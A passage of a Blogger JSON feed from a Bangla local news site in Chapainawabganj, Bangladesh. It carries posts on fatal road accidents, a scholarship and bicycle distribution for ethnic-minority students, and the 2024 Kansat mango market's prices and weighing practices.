text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s1264\/Pew\u0026amp;.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"759\" data-original-width=\"1264\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/w640-h384\/Pew\u0026amp;.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ-সোনামসজিদ মহাসড়কের ছত্রাজিতপুর বহালাবাড়ি এলাকায় দুপুর আড়াইটার দিকে ট্রাক ও মোটরসাইকেলর সংষর্ষে মোটরসাইকেল আরোহী বাবা ছেলের মৃত্যু হয়েছে। তারা হলেন, শিবগঞ্জ উপজেলার কালিনগর লক্ষীপুর এলাকার মিজানুর রহমান (৪৭) ও তার ছেলে সাগর হোসেন (১৮)\u003Cbr \/\u003Eঅন্যদিকে প্রায় একই সময়েই গোমস্তাপুর উপজেলার রহনপুর আড্ডা সড়কের তেতুলতলা এলাকায় ট্রাকের ধাক্কায় ভ্যানচালক বাবর আলী (২৯) ঘটনাস্থলেই মারা যান। \u003Cbr \/\u003Eএদিকে বিকাল ৫টার দিকে চাঁপাইনবাবগঞ্জ-রাজশাহী মহাসড়কের হরিপুর এলাকায় ট্রাক চাপায় মোটরসাইকেল আরোহী রাজশাহীর গোদাগাড়ি দিগ্রাম এলাকার আনসার আলীর ছেলে রাজু আহমেদ মারা যান। মোটরসাইকেলের অপর আরোহী একই এলাকার মোহাম্মদ নাসিরুলের ছেলে সাগর গুরতর আহত হয়েছেন।\u003Cbr \/\u003E\u003Cbr \/\u003Eশিবগঞ্জ থানার ভারপ্রাপ্ত কর্মকর্তা ওসি গোলাম কিবরিয়া, গোমস্তাপুর থানার ভারপ্রাপ্ত কর্মকর্তা খাইরুল বাসার ও সদর থানার ওসি রইস উদ্দিন সড়ক দূর্ঘটনায় ৪ জন নিহত ও একজন আহত হওয়ার বিষয়টি নিশ্চিত করেছেন। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5556332881866964481\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s72-w640-h384-c\/Pew\u0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-989504925108594920"},"published":{"$t":"2024-07-12T10:36:00.007+06:00"},"updated":{"$t":"2024-07-12T10:36:42.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Eগোমস্তাপুর\n (চাঁপাইনবাবগঞ্জ) প্রতিনিধিঃ \u003C\/b\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে প্রধানমন্ত্রী \nকার্যালয়ের ' বিশেষ এলাকার জন্য উন্নয়ন সহায়তা ' শীর্ষক কর্মসূচির আওতায় \nক্ষুদ্র ও নৃ-গোষ্ঠীর শিক্ষার্থীদের মধ্যে বৃত্তি ও বাইসাইকেল বিতরণ করা \nহয়েছে।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003Eবৃহস্পতিবার ( ১১ \nজুলাই) সকাল ১১ টায় উপজেলার রহনপুর আহমদী বেগম সরকারি উচ্চ বিদ্যালয় \nঅডিটোরিয়ামে উপজেলা প্রশাসনের আয়োজনে এই বৃত্তি ও বাইসাইকেল বিতরণ করা হয়।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eউপজেলা\n নির্বাহী কর্মকর্তা নিশাত আনজুম অনন্যার সভাপতিত্বে\u0026nbsp; প্রধান অতিথি\u0026nbsp; ছিলেন \nচাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খাঁন। বিশেষ অতিথি\u0026nbsp; ছিলেন \nউপজেলা পরিষদ চেয়ারম্যান মোঃ আশরাফ হোসেন আলিম, রহনপুর আহমদী বেগম\u0026nbsp; সরকারি \nউচ্চ বিদ্যালয়ের প্রধান শিক্ষক মোঃ গোলাম মুর্শেদ,\u0026nbsp; পার্বতীপুর ইউনিয়ন \nপরিষদ\u0026nbsp; চেয়ারম্যান\u0026nbsp; আলহাজ্ব মোয়াজ্জেম হোসেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eক্ষুদ্র ও নৃ-গোষ্ঠীর\u0026nbsp; ৩০ জন ছাত্রীকে একটি করে বাইসাইকেল, মাধ্যমিক \nপর্যায়ে\u0026nbsp; ২২০ জন শিক্ষার্থীর প্রত্যেককে ৬০০০ টাকা করে ও উচ্চ মাধ্যমিক \nপর্যায়ে ১০০ জন শিক্ষার্থীর প্রত্যেককে ৯৫০০ টাকা করে প্রদান করা হয়\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/989504925108594920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html","title":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1100801250873123837"},"published":{"$t":"2024-06-25T19:58:00.002+06:00"},"updated":{"$t":"2024-06-25T19:58:08.490+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s4160\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/w640-h480\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eমোহা: সফিকুল ইসলাম,শিবগঞ্জ (চাঁপাইনবাবগঞ্জ) সংবাদদাতা:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eআম একটি রসালো ও অত্যন্ত সুস্বাদু ফল। সারা দেশে যা আম উৎপাদন তার বেশীর\u003Cbr \/\u003Eভাগই চাঁপাইনবাবগঞ্জে। তাই বিভিন্ন দিক বিচার বিশ্লেষণ করেই\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জকে আমের রাজধানী বলা হয়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eচাঁপাইনবাবগঞ্জের শতকরা ৮০%মানুষ কৃষক। কৃষি কাজের মধ্যে আম থেকে তাদের থেকে তাদের জীবিকা নির্বাহ হয়। তবে কয়েক বছর থেকে বিভিন্ন প্রতিকুলতার মাঝে আম চাষী ওব্যবসায়ীরা ভীষণভাবে ক্ষতিগ্রস্থ হয়েছে। তবে এবার মোড় ঘুরেছে। তাই আমচাষীর খুবই খুশী। ইতিমধ্যে আম পাড়া ও কেনাবেচা শুরু হয়েছে। জমে উঠেছে শতাধিক বছরের পুরানো এশিয়া মহাদেশের মধ্যে সবচেয়ে বড় আম বাজার কানসাটের আম বাজার। ঘটেছে বিভিন্ন প্রজাতির সুস্বাদু আমের সমাহার। কানসাটে কেউ প্লাস্টিকের ক্যারেটে, কেউ ডালিতে,কেউ সাইকেলে ও ভ্যানে কেউ বা ভুটভুটিতে করে আম নিয়ে এসেছে বিক্রীর জন্য। বাজারও জমে উঠেছে বেশ। প্রায় ১৫ বছরের মধ্যে দামও সবচেয়ে বেশী এ বছর। তবে উৎপাদন\u003Cbr \/\u003Eকম। প্রতি বছরেরর তুলনায় এবছরের উৎপাদন ৩০% হবে। গতকাল আম বাজার\u003Cbr \/\u003Eঘুরে দেখা গেছে হাজার হাজার আম বোঝাই ভ্যান, ভুটভুটি, বাইসাইকেল,\u003Cbr \/\u003Eমিনি ট্রাক রাস্তার পাশে কয়েক কিলোমিটার জুড়ে দাঁড়িয়ে আছে। আর\u003Cbr \/\u003Eপ্রকৃত আম বাজারেতো দাঁড়াবার ঠাই নেই। সেখানে সরজমিনে আম\u003Cbr \/\u003Eবিক্রেতা,ক্রেতা,আম চাষী ও আড়তদারদের সাথে আলাপ করে জানা গেছে,আমের দর\u003Cbr \/\u003Eখুবই ভাল। কুষ্টিয়া থেকে আগত ফড়িয়া আম ব্যবসায়ী শামসুল হক\u003Cbr \/\u003Eজানান,বিক্রেতা ন্যাংড়া আমের দাম চেয়েছেন ৪৬০০ টাকা মন। আমি বলেছি\u003Cbr \/\u003Eতিন হাজার ৮শ টাকা। তবে চার হাজার টাকা দরে বিক্রী করবে বলে জাানিয়েছে।\u003Cbr \/\u003Eবিক্রেতা। তিনি আরো জানান গত সপ্তাহে ন্যাংড়া আম ৩২শ থেকে ৩৫শ\u003Cbr \/\u003Eটাকা দরে কিনেছি। চককীর্তির এনামুল হক জানান,ন্যাংড়া আম মণ প্রতি\u003Cbr \/\u003Eচার হাজার থেকে সাড়ে হাজার মণ দরে বিক্রী হচ্ছে। হাদিনগরের আম চাষী ও\u003Cbr \/\u003Eব্যবসায়ী নাজির হোসেন জানান বর্তমানে আমের বাজার ভাল। যা ২০২২সারের\u003Cbr \/\u003Eবাজারকে ছড়িয়ে গেছে। সে বছরও আমের দর ভাল ছিল। তিনি জানান বর্তমানে\u003Cbr \/\u003Eলখনা আম মণ প্রতি ১৭\/১৮শ টাকা দরে, ফজলী দুই হাজার থেকে ২২শ টাকা,\u003Cbr \/\u003Eক্ষিরসাপাত পাঁচ হাজার টাকা মণ,আ¤্রপলি ৩৫শ থেকে চার টাকা,বানানা আম\u003Cbr \/\u003E৩৫শ থেকে চাঁর হাজার মণ দরে বিক্রী হচ্ছে। যা ঈদের আগে থেকে আমের ধরণ ও\u003Cbr \/\u003Eজাত হিসাবে পাঁচ থেকে ১৫ শ টাকা মণ প্রতি বেশী দাম পাওয়া যাচেছ।\u003Cbr \/\u003Eঅন্যদি কে আম ব্যবসায়ী মরদানার রুবেল হক জানান এ বছর আমের জন্য অফ ইয়ার\u003Cbr \/\u003Eহওয়ায় শিবঞ্জের আম চাষী ও আম ব্যবসায়ীর চরমভাবে ক্ষতিগ্রস্থ হয়েছে। কারণ\u003Cbr \/\u003Eযাদের গাছে আম ধরেনি তারা এ বছরে একেবারে ফকির হয়েছে। যাদের গাছে\u003Cbr \/\u003Eআম ধরেছে তারা দাম ভাল পেয়েছে তার রাতারাতি ধনী হয়ে গেলো। আম বিক্রী\u003Cbr \/\u003Eকরতে আসা রানীহাট্টির আম চাষী মামুন জানান আমের দর ভাল পেলেও কানসাট\u003Cbr \/\u003Eবাজারে একম মণ বিক্রী করতে এসে বাড়ি থেকে প্রায় ৫৫\/৫৮কেজি আম\u003Cbr \/\u003Eআনতে হচ্ছে। কারণ এখানে ৫২ কেজিতে মণ ধরা হচ্ছে। তার উপর কাঁটা\u003Cbr \/\u003Eপ্রতি একটা করে,লেখনি বাবদ একটা করে, শ্রমিক বাবদ একটা করে ঝাড়–দদার\u003Cbr \/\u003Eবাবদ একটা করে দিতে হচ্ছে। তাছাড়া হিজড়া, ডোমরা রাস্তার মোড়ে মোড়ে\u003Cbr \/\u003Eএকটা নিচ্ছে। সব মিলিয়ে প্রায় দেড় মণ আম দিতে হচ্ছে। , একই কথা\u003Cbr \/\u003Eজানালেন মাহবুব আলম, শিবনারায়ণপুর গ্রামের সাহেব আলি সহ আরো\u003Cbr \/\u003Eঅনেকে। চককীর্তি ইউনিয়নের রানীবাড়ি চাঁদপুর গ্রামের আম চাষী\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4krRkzjcq30ukHKTedscuuBl5D6fPG3KGdUPhCcEpaZgB5QYcqnzEquerUps7aV0J3qa6gxWHq5WNintHkjKBUuwQ_dFJ7sZoYhp3b1pKOb6OeHHdGHWhP-8as58GB2rAYitWQxCKFTZyLpCc4H1QhtP2GcruP1lrksvi4aj4UilsXL8JKcyxp-mUprE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZiWakseVqbAhaDWPkhR-XnJpIhguHkuuyCEKlhrlTjl1N8q4imt4b8xwWcj4TRYEy_B82o-iP7PX-r8YDGAedOsURc2lj5tTwNJf6wRs_3fnCRlDLluwLuzik1Uo_x66v87_ZAq_LUKwC5HnZt_blUo3G8_RfvaNwQR_BnkIxbQuRpBeXa84wgWooLqY\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইব্রাহিম আলি সহ শত শত আম চাষী ও ব্যবসায়ীদের। অন্যদিকে কানসাটে\u003Cbr \/\u003Eশিহাব ফল ভান্ডারের ম্যানেজার বলেন কোন আড়তদার ওজনে বেশী নেয় না। বরং আম\u003Cbr \/\u003Eবিক্রেতারাই ৫২ কেজিতে মণ দেয়। এখানে আমাদের কোন লাভ নেই। জননী মিম\u003Cbr \/\u003Eট্রের্ডাস আড়তের ম্যানেজার তসিউর রহমান জানান আমরা আমাদের ব্যাপারীর\u003Cbr \/\u003Eনিদের্শমত ৫২ কেজিতে মণ ধরছি।আমাদের কিছু করার নেই। একই কথা\u003Cbr \/\u003Eকানসাট আম বাজারে প্রায় পাঁচ শ আড়তেই একই ভাবে ৫২ কেজিতে মণ\u003Cbr \/\u003Eধরে আম নিচ্ছে। অন্যদিকে চাঁপাইনবাবগঞ্জ - সোনামসজিদ মহাসড়কে\u003Cbr \/\u003Eযানজটের কারণে হাজার হাজার বিভিন্ন পেশার মানুষ চরম হয়রানী শিকার হচ্ছে।\u003Cbr \/\u003Eদেখা গেছে কানসাট বাজার থেকে উত্তরে ধোপপুকুর -ে মাবারকপুর, কানসাট\u003Cbr \/\u003E-গোপালনগর মোড়,কানসাট – পুখুরিয়া , কানসাট- চামাবাজার পর্যন্ত\u003Cbr \/\u003Eহাজার হাজার ট্রাক, সাইকেল, ভুটভুটি সহ বিভিন্ন ধরনর আম বোঝাই ও\u003Cbr \/\u003Eঅন্যান্য পণ্যবাহি যানবাহন ঘন্টার পর ঘন্টা দাঁড়িয়ে আছে। বছরের পর বছররের\u003Cbr \/\u003Eপর য সমস্যার কোন সমাধান নেই জানান শতাধিক বিভিন্ন পেশার মানুষ। এ\u003Cbr \/\u003Eব্যাপারে কানসাট আম আড়তদার মালিক সমিতির সাধারন সম্পাদক ফারুক\u003Cbr \/\u003Eআহমেদ টিপু জানান আমরা এ মাসের প্রথম দিকে কানসাট,রহনপুর, ভোলাহাট\u003Cbr \/\u003Eও শিবগঞ্জের আম চাষী,আম ব্যবসায়ীরা প্রশাসনের সাথে সভা করে ৪৮\u003Cbr \/\u003Eকেজিতে মণ দরে আম ক্রয় করার সিদ্ধান্ত নিয়েছি। কিন্তু তারপরও ৫২ কেজিতে\u003Cbr \/\u003Eমণ ধরে আম কেনা বেচা হচ্ছে। এর জন্য কিছুটা দায়ী নতুন করে কেউ কেউ\u003Cbr \/\u003Eআম উদ্যোক্তা সেজে আমের ওজনের ব্যাপারে সিদ্ধান্তকে বানচাল করছে। তিনি\u003Cbr \/\u003Eআরো বলেন আম কাঁচা ফল বহন করতে কিছু ফল নষ্ট হয়। তিনি জানান এবছরে\u003Cbr \/\u003Eপ্রতিদিন প্রায় ২০\/২৫ কোটি টাকার আম কেনাবেচা হচ্ছে। যা আগামী\u003Cbr \/\u003Eসপ্তাহে ৩৫\/৪০ কোটি টাকার আম কেনাবেচা হবে। গড়ে এ বছরে শুধু\u003Cbr \/\u003Eকানসাটেই প্রায় দুই হাজার কোটি টাকার আম কেনাবেচা হবে এবং\u003Cbr \/\u003Eজেলায় প্রায় সাড়ে তিন হাজার কোটি টাকার আম কেনাবেচা হবে বলে\u003Cbr \/\u003Eআশা করা হচ্ছে। তিনি আরো জানান, কানসাট আম বাজারকে কেন্দ্র করে ভ্যান\u003Cbr \/\u003Eচালক, সাইকেল চালক,শ্রমিক, হিসাব রক্ষক, আমের ক্যারেট তৈরী করা, ট্রাক\u003Cbr \/\u003Eচালক,আম পাড়া,পাহাড়াদার সহ সহ বিভিন্ন কাজে প্রায় সোয়া লাখ মানুষের\u003Cbr \/\u003Eকর্মস্থান হয়েছে। তিনি আরো বলেন কানসাট বাজারে সব ধরনের নিরাপত্তা\u003Cbr \/\u003Eদেয়া হয়। তবে হাট ইজারাদার খাজনা আদায়ের ক্ষেত্রে কিছুটা অনিয়ম করছে।\u003Cbr \/\u003Eতিনি আরো জানান যানজট রোধ করা সম্ভব হচ্ছে না। তবে প্রশাসনকে\u003Cbr \/\u003Eঅবহিত করা হয়েছে।শিবগঞ্জ উপজেলা কৃষি অফিসার সুনাইন বিন জামান\u003Cbr \/\u003Eবলেন উপজেলা নির্বাহী অফিসারের উপস্থিতিতে আমচাষী ও আম ব্যবসায়ীরা\u003Cbr \/\u003Eখুব খুশী। দাম ভাল পাচ্ছে। তবে ওজনের ক্ষেত্রে কিছুটা অনিয়ম হচ্ছে যা শীঘ্রই\u003Cbr \/\u003Eঅভিযান চালিয়ে বন্ধ করা হবে। । তিনি আরো বলেন এ বছরে আম উৎপাদনের\u003Cbr \/\u003Eলক্ষ্যমাত্রা ধরা হয়েছে প্রায দুই লাখ ২০হাজার মেট্রিক টন। কৃষি সম্প্রসারণ\u003Cbr \/\u003Eঅধিদপ্তরের চাঁপাইনবাবগঞ্জ জেলার উপপরিচালক পলাশ সরকার জানান গত এবছর\u003Cbr \/\u003Eজেলায় আম উৎপাদনের লক্ষ্যমাত্রা ধরা হয়েছে তিন লাখ মেট্রিক টন যা গত বছর\u003Cbr \/\u003Eছিল চার লাশ ৬০ হাজার মেট্রিক টন। তিনি আরো জানান জেলায় আম\u003Cbr \/\u003Eবাগানের পরিমান হলো ৩৭ হাজার ৬০৪ হেক্টর । এদিকে চাঁপাইনবাবগঞ্জ\u003Cbr \/\u003Eআঞ্চলিক উদ্যান তত্ত্ব গবেষণা কেন্দ্রের বৈজ্ঞানিক কর্মকর্তা মো: মোখলেসুর\u003Cbr \/\u003Eরহমান বলেন,অফ ইয়ার, অতিরিক্ত খরা,দীর্ঘকালীন শীত থাকা,অনাকাঙ্খিত বৃষ্টি\u003Cbr \/\u003Eহওয়া প্রভুতি কারণে আমের প্রচুর ক্ষতি হয়েছে। ফলে এ বছর আমের উৎপাদন\u003Cbr \/\u003Eকম হয়েছে।\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1100801250873123837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html","title":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও 